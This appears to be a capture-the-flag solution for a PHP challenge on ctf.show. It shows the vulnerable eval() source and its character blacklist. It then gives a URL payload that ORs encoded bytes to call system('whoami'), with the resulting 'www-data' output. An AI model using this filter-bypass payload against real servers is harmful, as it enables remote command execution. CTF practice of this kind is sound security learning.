 highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/[a-z]|[0-9]|\@|\!|\:|\+|\-|\.|\_|\$|\}|\%|\&|\;|\<|\>|\*|\/|\^|\#|\"/i', $v3)){
die('get out hacker!');
}
else{
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
www-data
Warning: A non-numeric value encountered in /var/www/html/index.php(23) : eval()'d code on line 3
1|('□□□□□ '|'``````')('□□□□ '|'``````')|1 = 1
欢迎 元素 控制台 源代码 网络 性能 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENC
URL
http://58d713dc-61cb-4bb7-9977-e1dd77a49c04.challenge.ctf.show/
?v1=1
&v2=1
&v3=|('%13%19%13%14%05%0d'|'%60%60%60%60%60%60')('%17%08%0f%01%0d%09'|'%60%60%60%60%60%60')|